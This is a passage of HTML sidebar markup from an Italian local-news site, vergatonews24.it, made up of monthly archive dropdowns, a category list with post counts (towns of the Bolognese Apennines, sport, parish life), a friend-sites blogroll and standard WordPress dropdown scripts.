	<option value='https://vergatonews24.it/2019/12/'> Dicembre 2019 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2019/11/'> Novembre 2019 &nbsp;(81)</option>
	<option value='https://vergatonews24.it/2019/10/'> Ottobre 2019 &nbsp;(81)</option>
	<option value='https://vergatonews24.it/2019/09/'> Settembre 2019 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2019/08/'> Agosto 2019 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2019/07/'> Luglio 2019 &nbsp;(70)</option>
	<option value='https://vergatonews24.it/2019/06/'> Giugno 2019 &nbsp;(46)</option>
	<option value='https://vergatonews24.it/2019/05/'> Maggio 2019 &nbsp;(68)</option>
	<option value='https://vergatonews24.it/2019/04/'> Aprile 2019 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2019/03/'> Marzo 2019 &nbsp;(80)</option>
	<option value='https://vergatonews24.it/2019/02/'> Febbraio 2019 &nbsp;(46)</option>
	<option value='https://vergatonews24.it/2019/01/'> Gennaio 2019 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2018/12/'> Dicembre 2018 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2018/11/'> Novembre 2018 &nbsp;(54)</option>
	<option value='https://vergatonews24.it/2018/10/'> Ottobre 2018 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2018/09/'> Settembre 2018 &nbsp;(68)</option>
	<option value='https://vergatonews24.it/2018/08/'> Agosto 2018 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2018/07/'> Luglio 2018 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2018/06/'> Giugno 2018 &nbsp;(58)</option>
	<option value='https://vergatonews24.it/2018/05/'> Maggio 2018 &nbsp;(88)</option>
	<option value='https://vergatonews24.it/2018/04/'> Aprile 2018 &nbsp;(79)</option>
	<option value='https://vergatonews24.it/2018/03/'> Marzo 2018 &nbsp;(92)</option>
	<option value='https://vergatonews24.it/2018/02/'> Febbraio 2018 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2018/01/'> Gennaio 2018 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2017/12/'> Dicembre 2017 &nbsp;(83)</option>
	<option value='https://vergatonews24.it/2017/11/'> Novembre 2017 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2017/10/'> Ottobre 2017 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2017/09/'> Settembre 2017 &nbsp;(84)</option>
	<option value='https://vergatonews24.it/2017/08/'> Agosto 2017 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2017/07/'> Luglio 2017 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2017/06/'> Giugno 2017 &nbsp;(82)</option>
	<option value='https://vergatonews24.it/2017/05/'> Maggio 2017 &nbsp;(85)</option>
	<option value='https://vergatonews24.it/2017/04/'> Aprile 2017 &nbsp;(79)</option>
	<option value='https://vergatonews24.it/2017/03/'> Marzo 2017 &nbsp;(94)</option>
	<option value='https://vergatonews24.it/2017/02/'> Febbraio 2017 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2017/01/'> Gennaio 2017 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2016/12/'> Dicembre 2016 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2016/11/'> Novembre 2016 &nbsp;(66)</option>
	<option value='https://vergatonews24.it/2016/10/'> Ottobre 2016 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2016/09/'> Settembre 2016 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2016/08/'> Agosto 2016 &nbsp;(66)</option>
	<option value='https://vergatonews24.it/2016/07/'> Luglio 2016 &nbsp;(71)</option>
	<option value='https://vergatonews24.it/2016/06/'> Giugno 2016 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2016/05/'> Maggio 2016 &nbsp;(103)</option>
	<option value='https://vergatonews24.it/2016/04/'> Aprile 2016 &nbsp;(89)</option>
	<option value='https://vergatonews24.it/2016/03/'> Marzo 2016 &nbsp;(94)</option>
	<option value='https://vergatonews24.it/2016/02/'> Febbraio 2016 &nbsp;(90)</option>
	<option value='https://vergatonews24.it/2016/01/'> Gennaio 2016 &nbsp;(91)</option>
	<option value='https://vergatonews24.it/2015/12/'> Dicembre 2015 &nbsp;(106)</option>
	<option value='https://vergatonews24.it/2015/11/'> Novembre 2015 &nbsp;(82)</option>
	<option value='https://vergatonews24.it/2015/10/'> Ottobre 2015 &nbsp;(97)</option>
	<option value='https://vergatonews24.it/2015/09/'> Settembre 2015 &nbsp;(86)</option>
	<option value='https://vergatonews24.it/2015/08/'> Agosto 2015 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2015/07/'> Luglio 2015 &nbsp;(55)</option>
	<option value='https://vergatonews24.it/2015/06/'> Giugno 2015 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2015/05/'> Maggio 2015 &nbsp;(88)</option>
	<option value='https://vergatonews24.it/2015/04/'> Aprile 2015 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2015/03/'> Marzo 2015 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2015/02/'> Febbraio 2015 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2015/01/'> Gennaio 2015 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2014/12/'> Dicembre 2014 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2014/11/'> Novembre 2014 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2014/10/'> Ottobre 2014 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2014/09/'> Settembre 2014 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2014/08/'> Agosto 2014 &nbsp;(50)</option>
	<option value='https://vergatonews24.it/2014/07/'> Luglio 2014 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2014/06/'> Giugno 2014 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2014/05/'> Maggio 2014 &nbsp;(40)</option>
	<option value='https://vergatonews24.it/2014/04/'> Aprile 2014 &nbsp;(41)</option>
	<option value='https://vergatonews24.it/2014/03/'> Marzo 2014 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2014/02/'> Febbraio 2014 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2014/01/'> Gennaio 2014 &nbsp;(58)</option>
	<option value='https://vergatonews24.it/2013/12/'> Dicembre 2013 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2013/11/'> Novembre 2013 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2013/10/'> Ottobre 2013 &nbsp;(26)</option>
	<option value='https://vergatonews24.it/2013/09/'> Settembre 2013 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2013/08/'> Agosto 2013 &nbsp;(29)</option>
	<option value='https://vergatonews24.it/2013/07/'> Luglio 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2013/06/'> Giugno 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2013/05/'> Maggio 2013 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2013/04/'> Aprile 2013 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2013/03/'> Marzo 2013 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2013/02/'> Febbraio 2013 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2013/01/'> Gennaio 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2012/12/'> Dicembre 2012 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2012/11/'> Novembre 2012 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2012/10/'> Ottobre 2012 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2012/09/'> Settembre 2012 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2012/08/'> Agosto 2012 &nbsp;(24)</option>
	<option value='https://vergatonews24.it/2012/07/'> Luglio 2012 &nbsp;(20)</option>
	<option value='https://vergatonews24.it/2012/06/'> Giugno 2012 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2012/05/'> Maggio 2012 &nbsp;(10)</option>
	<option value='https://vergatonews24.it/2012/04/'> Aprile 2012 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2012/03/'> Marzo 2012 &nbsp;(4)</option>
	<option value='https://vergatonews24.it/2012/02/'> Febbraio 2012 &nbsp;(2)</option>
	<option value='https://vergatonews24.it/2012/01/'> Gennaio 2012 &nbsp;(7)</option>
	<option value='https://vergatonews24.it/2011/05/'> Maggio 2011 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/12/'> Dicembre 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/09/'> Settembre 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/07/'> Luglio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/05/'> Maggio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/02/'> Febbraio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2009/09/'> Settembre 2009 &nbsp;(2)</option>
	<option value='https://vergatonews24.it/2009/06/'> Giugno 2009 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2005/09/'> Settembre 2005 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2003/05/'> Maggio 2003 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2001/01/'> Gennaio 2001 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Ricerca per categorie</h3><form action="https://vergatonews24.it" method="get"><label class="screen-reader-text" for="cat">Ricerca per categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="83">Ambiente Costume Società Memoria&nbsp;&nbsp;(5.374)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Costume e società&nbsp;&nbsp;(3.781)</option>
	<option class="level-2" value="348">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Animali&nbsp;&nbsp;(81)</option>
	<option class="level-2" value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antico Carnevale&nbsp;&nbsp;(164)</option>
	<option class="level-2" value="355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Non profit e attivismo&nbsp;&nbsp;(285)</option>
	<option class="level-3" value="362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alpini&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AVIS&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;C.R.I Croce Rossa&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Persone e blog&nbsp;&nbsp;(528)</option>
	<option class="level-3" value="542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graziano Pederzani&nbsp;&nbsp;(34)</option>
	<option class="level-4" value="505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Radioastronomia&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Viaggi ed eventi&nbsp;&nbsp;(76)</option>
	<option class="level-2" value="6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vita in Parrocchia&nbsp;&nbsp;(157)</option>
	<option class="level-3" value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Presepi&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;Museo Virtuale della Linea Gotica&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Storia e memoria&nbsp;&nbsp;(1.408)</option>
	<option class="level-2" value="2047">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Archivio Stagni Sisto&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cartoline&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Come eravamo&nbsp;&nbsp;(546)</option>
	<option class="level-2" value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Compagni di classe&nbsp;&nbsp;(219)</option>
	<option class="level-2" value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La foto nel cassetto&nbsp;&nbsp;(354)</option>
	<option class="level-2" value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La Memoria sui Libri&nbsp;&nbsp;(225)</option>
	<option class="level-2" value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storie di Emigranti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="25">Arte e cultura&nbsp;&nbsp;(1.924)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Eventi&nbsp;&nbsp;(1.073)</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Film e video&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appennino Video C.&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="537">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Giampaolo Mascagni &#8211; Film&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="538">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graziano Pederzani &#8211; Film&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Intrattenimento&nbsp;&nbsp;(503)</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Istruzione&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;LIbri&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="354">&nbsp;&nbsp;&nbsp;Musica&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="1">Da assegnare&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="713">Luoghi&nbsp;&nbsp;(4.204)</option>
	<option class="level-1" value="694">&nbsp;&nbsp;&nbsp;Alto Reno Terme&nbsp;&nbsp;(216)</option>
	<option class="level-2" value="691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Porretta Terme&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="548">&nbsp;&nbsp;&nbsp;Unione Comuni Appennino Bolognese&nbsp;&nbsp;(4.064)</option>
	<option class="level-2" value="693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Camugnano&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castel d&#8217;Aiano&nbsp;&nbsp;(292)</option>
	<option class="level-3" value="710">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Labante&nbsp;&nbsp;(105)</option>
	<option class="level-2" value="695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castel di Casio&nbsp;&nbsp;(52)</option>
	<option class="level-2" value="699">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castiglione dei Pepoli&nbsp;&nbsp;(181)</option>
	<option class="level-2" value="701">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gaggio Montano&nbsp;&nbsp;(100)</option>
	<option class="level-2" value="535">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grizzana Morandi&nbsp;&nbsp;(478)</option>
	<option class="level-3" value="822">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Borgo La Scola&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="806">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carviano&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="1830">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Montovolo&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pioppe di Salvaro&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riola e Rocchetta Mattei&nbsp;&nbsp;(122)</option>
	<option class="level-3" value="711">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tavernola&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lizzano in Belvedere&nbsp;&nbsp;(32)</option>
	<option class="level-2" value="696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marzabotto&nbsp;&nbsp;(159)</option>
	<option class="level-2" value="697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monzuno&nbsp;&nbsp;(107)</option>
	<option class="level-2" value="698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;S. Benedetto Val di Sambro&nbsp;&nbsp;(117)</option>
	<option class="level-2" value="534">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vergato&nbsp;&nbsp;(2.710)</option>
	<option class="level-3" value="858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calvenzano&nbsp;&nbsp;(11)</option>
	<option class="level-3" value="704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carbona&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="703">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castelnuovo&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="708">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cereglio&nbsp;&nbsp;(85)</option>
	<option class="level-3" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liserna&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="1962">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monte Cavalloro&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prunarolo&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riola di Vergato&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="702">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tolè&nbsp;&nbsp;(97)</option>
	<option class="level-3" value="712">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vergato capoluogo&nbsp;&nbsp;(1.088)</option>
	<option class="level-0" value="356">Notizie e politica&nbsp;&nbsp;(6.217)</option>
	<option class="level-0" value="359">Sport&nbsp;&nbsp;(723)</option>
	<option class="level-1" value="365">&nbsp;&nbsp;&nbsp;Auto e motori&nbsp;&nbsp;(155)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Basket&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="799">&nbsp;&nbsp;&nbsp;Bocciofila&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;Calcio&nbsp;&nbsp;(178)</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Ciclismo&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="543">&nbsp;&nbsp;&nbsp;Podistica&nbsp;&nbsp;(105)</option>
	<option class="level-1" value="587">&nbsp;&nbsp;&nbsp;Tennis&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="544">&nbsp;&nbsp;&nbsp;Tiro a Segno&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="800">Vita in Parrocchia&nbsp;&nbsp;(106)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="block-16" class="widget widget_block widget_text">
<p></p>
</aside><!-- .widget --><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">SITI AMICI da Visitare</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.youtube.com/user/mire2110" rel="friend co-resident noopener" target="_blank">Canale Youtube di mire2110</a>
0</li>
<li><a href="http://burattiniavergato.xoom.it/" rel="friend neighbor">I burattini di Vergato</a>
0</li>
<li><a href="http://www.prolocodivergato.it/" title="Sito ufficiale">Pro Loco di Vergato</a>
Sito ufficiale
0</li>

	</ul>
</aside><!-- .widget -->
<aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivio articoli</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archivio articoli</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://vergatonews24.it/2025/12/'> Dicembre 2025 </option>
	<option value='https://vergatonews24.it/2025/11/'> Novembre 2025 </option>
	<option value='https://vergatonews24.it/2025/10/'> Ottobre 2025 </option>
	<option value='https://vergatonews24.it/2025/09/'> Settembre 2025 </option>
	<option value='https://vergatonews24.it/2025/08/'> Agosto 2025 </option>
	<option value='https://vergatonews24.it/2025/07/'> Luglio 2025 </option>
	<option value='https://vergatonews24.it/2025/06/'> Giugno 2025 </option>
	<option value='https://vergatonews24.it/2025/05/'> Maggio 2025 </option>
	<option value='https://vergatonews24.it/2025/04/'> Aprile 2025 </option>
	<option value='https://vergatonews24.it/2025/03/'> Marzo 2025 </option>
	<option value='https://vergatonews24.it/2025/02/'> Febbraio 2025 </option>
	<option value='https://vergatonews24.it/2025/01/'> Gennaio 2025 </option>
	<option value='https://vergatonews24.it/2024/12/'> Dicembre 2024 </option>
	<option value='https://vergatonews24.it/2024/11/'> Novembre 2024 </option>
	<option value='https://vergatonews24.it/2024/10/'> Ottobre 2024 </option>
	<option value='https://vergatonews24.it/2024/09/'> Settembre 2024 </option>
	<option value='https://vergatonews24.it/2024/08/'> Agosto 2024 </option>
	<option value='https://vergatonews24.it/2024/07/'> Luglio 2024 </option>
	<option value='https://vergatonews24.it/2024/06/'> Giugno 2024 </option>
	<option value='https://vergatonews24.it/2024/05/'> Maggio 2024 </option>
	<option value='https://vergatonews24.it/2024/04/'> Aprile 2024 </option>
	<option value='https://vergatonews24.it/2024/03/'> Marzo 2024 </option>
	<option value='https://vergatonews24.it/2024/02/'> Febbraio 2024 </option>
	<option value='https://vergatonews24.it/2024/01/'> Gennaio 2024 </option>
	<option value='https://vergatonews24.it/2023/12/'> Dicembre 2023 </option>
	<option value='https://vergatonews24.it/2023/11/'> Novembre 2023 </option>
	<option value='https://vergatonews24.it/2023/10/'> Ottobre 2023 </option>
	<option value='https://vergatonews24.it/2023/09/'> Settembre 2023 </option>
	<option value='https://vergatonews24.it/2023/08/'> Agosto 2023 </option>
	<option value='https://vergatonews24.it/2023/07/'> Luglio 2023 </option>
	<option value='https://vergatonews24.it/2023/06/'> Giugno 2023 </option>
	<option value='https://vergatonews24.it/2023/05/'> Maggio 2023 </option>
	<option value='https://vergatonews24.it/2023/04/'> Aprile 2023 </option>
	<option value='https://vergatonews24.it/2023/03/'> Marzo 2023 </option>
	<option value='https://vergatonews24.it/2023/02/'> Febbraio 2023 </option>
	<option value='https://vergatonews24.it/2023/01/'> Gennaio 2023 </option>
	<option value='https://vergatonews24.it/2022/12/'> Dicembre 2022 </option>
	<option value='https://vergatonews24.it/2022/11/'> Novembre 2022 </option>
	<option value='https://vergatonews24.it/2022/10/'> Ottobre 2022 </option>
	<option value='https://vergatonews24.it/2022/09/'> Settembre 2022 </option>
	<option value='https://vergatonews24.it/2022/08/'> Agosto 2022 </option>
	<option value='https://vergatonews24.it/2022/07/'> Luglio 2022 </option>
	<option value='https://vergatonews24.it/2022/06/'> Giugno 2022 </option>
	<option value='https://vergatonews24.it/2022/05/'> Maggio 2022 </option>
	<option value='https://vergatonews24.it/2022/04/'> Aprile 2022 </option>
	<option value='https://vergatonews24.it/2022/03/'> Marzo 2022 </option>
	<option value='https://vergatonews24.it/2022/02/'> Febbraio 2022 </option>
	<option value='https://vergatonews24.it/2022/01/'> Gennaio 2022 </option>
	<option value='https://vergatonews24.it/2021/12/'> Dicembre 2021 </option>
	<option value='https://vergatonews24.it/2021/11/'> Novembre 2021 </option>
	<option value='https://vergatonews24.it/2021/10/'> Ottobre 2021 </option>
	<option value='https://vergatonews24.it/2021/09/'> Settembre 2021 </option>
	<option value='https://vergatonews24.it/2021/08/'> Agosto 2021 </option>
	<option value='https://vergatonews24.it/2021/07/'> Luglio 2021 </option>
	<option value='https://vergatonews24.it/2021/06/'> Giugno 2021 </option>
	<option value='https://vergatonews24.it/2021/05/'> Maggio 2021 </option>
	<option value='https://vergatonews24.it/2021/04/'> Aprile 2021 </option>
	<option value='https://vergatonews24.it/2021/03/'> Marzo 2021 </option>
	<option value='https://vergatonews24.it/2021/02/'> Febbraio 2021 </option>
	<option value='https://vergatonews24.it/2021/01/'> Gennaio 2021 </option>
	<option value='https://vergatonews24.it/2020/12/'> Dicembre 2020 </option>
	<option value='https://vergatonews24.it/2020/11/'> Novembre 2020 </option>
	<option value='https://vergatonews24.it/2020/10/'> Ottobre 2020 </option>
	<option value='https://vergatonews24.it/2020/09/'> Settembre 2020 </option>
	<option value='https://vergatonews24.it/2020/08/'> Agosto 2020 </option>
	<option value='https://vergatonews24.it/2020/07/'> Luglio 2020 </option>
	<option value='https://vergatonews24.it/2020/06/'> Giugno 2020 </option>
	<option value='https://vergatonews24.it/2020/05/'> Maggio 2020 </option>
	<option value='https://vergatonews24.it/2020/04/'> Aprile 2020 </option>
	<option value='https://vergatonews24.it/2020/03/'> Marzo 2020 </option>
	<option value='https://vergatonews24.it/2020/02/'> Febbraio 2020 </option>
	<option value='https://vergatonews24.it/2020/01/'> Gennaio 2020 </option>
	<option value='https://vergatonews24.it/2019/12/'> Dicembre 2019 </option>
	<option value='https://vergatonews24.it/2019/11/'> Novembre 2019 </option>
	<option value='https://vergatonews24.it/2019/10/'> Ottobre 2019 </option>
	<option value='https://vergatonews24.it/2019/09/'> Settembre 2019 </option>
	<option value='https://vergatonews24.it/2019/08/'> Agosto 2019 </option>
	<option value='https://vergatonews24.it/2019/07/'> Luglio 2019 </option>
	<option value='https://vergatonews24.it/2019/06/'> Giugno 2019 </option>
	<option value='https://vergatonews24.it/2019/05/'> Maggio 2019 </option>
	<option value='https://vergatonews24.it/2019/04/'> Aprile 2019 </option>
	<option value='https://vergatonews24.it/2019/03/'> Marzo 2019 </option>
	<option value='https://vergatonews24.it/2019/02/'> Febbraio 2019 </option>
	<option value='https://vergatonews24.it/2019/01/'> Gennaio 2019 </option>
	<option value='https://vergatonews24.it/2018/12/'> Dicembre 2018 </option>
	<option value='https://vergatonews24.it/2018/11/'> Novembre 2018 </option>
	<option value='https://vergatonews24.it/2018/10/'> Ottobre 2018 </option>
	<option value='https://vergatonews24.it/2018/09/'> Settembre 2018 </option>
	<option value='https://vergatonews24.it/2018/08/'> Agosto 2018 </option>
	<option value='https://vergatonews24.it/2018/07/'> Luglio 2018 </option>
	<option value='https://vergatonews24.it/2018/06/'> Giugno 2018 </option>
	<option value='https://vergatonews24.it/2018/05/'> Maggio 2018 </option>
	<option value='https://vergatonews24.it/2018/04/'> Aprile 2018 </option>
	<option value='https://vergatonews24.it/2018/03/'> Marzo 2018 </option>
	<option value='https://vergatonews24.it/2018/02/'> Febbraio 2018 </option>
	<option value='https://vergatonews24.it/2018/01/'> Gennaio 2018 </option>
	<option value='https://vergatonews24.it/2017/12/'> Dicembre 2017 </option>
	<option value='https://vergatonews24.it/2017/11/'> Novembre 2017 </option>
	<option value='https://vergatonews24.it/2017/10/'> Ottobre 2017 </option>
	<option value='https://vergatonews24.it/2017/09/'> Settembre 2017 </option>
	<option value='https://vergatonews24.it/2017/08/'> Agosto 2017 </option>
	<option value='https://vergatonews24.it/2017/07/'> Luglio 2017 </option>
	<option value='https://vergatonews24.it/2017/06/'> Giugno 2017 </option>
	<option value='https://vergatonews24.it/2017/05/'> Maggio 2017 </option>
